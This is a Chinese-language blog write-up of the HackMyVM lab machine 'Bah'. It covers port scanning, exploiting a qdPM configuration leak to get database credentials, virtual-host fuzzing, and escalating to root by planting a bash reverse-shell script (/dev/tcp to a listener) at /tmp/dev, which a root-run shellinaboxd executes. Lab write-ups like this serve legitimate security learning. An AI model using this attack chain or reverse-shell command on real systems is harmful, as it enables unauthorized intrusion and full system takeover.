HackMyVM:第一更 BAH

文章目录

- 环境准备

- 一、信息收集

- 二、利用步骤

- 三、权限提升

环境准备

环境地址:https://hackmyvm.eu/machines/machine.php?vm=Bah

一、信息收集



首先用Nmap扫描一下网段

nmap -sP 192.168.200.1-255 #扫网段

我这里用的是校园网,但是因为是虚拟机所以还是一眼看出来是哪台机器了

进一步收集端口信息

nmap -p 1-65535 192.168.200.57 #扫端口

扫到了80端口,应该有web服务

打开看一下,发现有版本信息,在漏洞库里搜索一下

这里使用的工具是exploit-db,这里面收集了很多漏洞信息,是一个漏洞库

./searchsploit qdPM #模糊搜索

看一下漏洞内容

发现访问这个地址可能存在泄露

http://your-IP/core/config/databases.yml

下载到一个数据库文件

打开发现数据库连接账号与密码

连接成功

二、利用步骤

这里本来想到的是数据库提权,但是尝试了一下未果,就不写过程了

这个表里的URL很可疑,用ffuf进行模糊测试

ffuf -c -r -u http://192.168.200.57 -H "HOST: FUZZ" -w url.txt

参数解释

-c Colorize output. (default: false) 彩色输出

-r Follow redirects (default: false)跟随重定向

-u Target URL 目标url

-H Header `"Name: Value"`, separated by colon. 这个应该指的是请求头中的HOST字段:

-w Wordlist file path and (optional) 指定字典



明显party.bah.hmv长度要长一些,这个应该就是敏感页面了

明显party.bah.hmv长度要长一些,这个应该就是敏感页面了

这里有个小坑,我们需要把这个域名添加到host中然后指向它才能访问





在/home/rocio目录下发现user.txt,但是读取没权限,这个时候想起数据库中有账号密码,尝试切换一个账号登录

发现了rocio的登录密码

拿下第一个flag

三、权限提升

下一步进行提权,但是这里碰到了一点困难,我会的提权方式都无法提权,被迫看了WP

这里涉及到一个我以前不知道的知识点,在Linux中没有root权限是无法查看进程的,但是有一款命令工具可以在无权限的时候查看Linux进程 工具:pspy



首先在kali上开启http服务

python3 -m http.server

这里有个小知识点,在哪个目录打开的httpserver,根目录就在哪

下载文件

wget http://your-IP:8000/pspy64

运行这个脚本

chmod +x pspy64

./pspy64



发现一个叫shellinaboxd的命令

我们可以查看一下他的手册

/usr/bin/shellinaboxd --help

翻译结果如下

这里是我自己的一些理解,不知道是否正确,欢迎大佬指出

/devel 对应命令中的APP,就是访问web界面下的party.bah.hmv/devel时,root账调用

/tmp/dev的命令

因此,这意味着在这个网络应用程序中的/devel会通过root账户调用/tmp/dev。这样的话,

我们能创建一个名字为dev的可执行脚本去给我们反弹一个shell,

我再在通过监听端口获取这个shell。

那么我们要做的就是在/tmp/下写一个叫dev的脚本来反弹shell就行了

nano dev #

内容如下

bash -i >& /dev/tcp/192.168.200.241/9002 0>&1

写好之后给运行权限

chmod +x dev

访问http://party.bah.hmv/devel/即可反弹shell

拿下第二个flag

新人博主第一次发文,有错误之处多多海涵,欢迎各路大佬指出交流